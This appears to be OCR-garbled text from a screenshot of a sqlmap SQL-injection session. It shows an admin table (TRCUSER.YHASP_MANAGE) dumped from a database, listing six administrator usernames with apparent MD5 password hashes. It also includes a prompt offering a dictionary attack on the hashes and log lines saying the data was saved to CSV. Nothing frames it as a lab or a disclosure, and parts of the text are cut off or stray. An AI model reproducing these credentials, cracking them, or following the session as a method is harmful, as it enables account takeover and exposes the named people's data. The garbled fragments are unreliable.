 recognized possible password hash values. do you want to use dictionary attack on retr
Database: TRCUSER
Table: YHASP_MANAGE
[6 entries]
+-----------+----------------------------------+
| ADMINNAME | PASS                             |
+-----------+----------------------------------+
| liubin    | 32cc5886dc1fa8c106a02056292c4654 |
| jiangyy   | eee2bf6042837812a25dc314e30112a2 |
| linqiao   | efed88c011512134e396eddc2220d0d6 |
| zgyb      | bf12d817d2f7ca00060915b859e81ba4 |
| xuqy      | 9a02f89ef4c7bc00700d0b4f22ce9b18 |
| zgybxxk   | 0640c73e8287c964ec122d541e5109fb |
+-----------+----------------------------------+
NEURON - 中文版
[04:41:56] [INFO] Table 'TRCUSER.YHASP_MANAGE' dumped to CSV file '/pentest/database/sq
/YHASP_MANAGE.csv'
<< back | track
[04:41:56] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/ou
[*] shutting down at: 04:41:56
root@roc:/pentest/database/sql#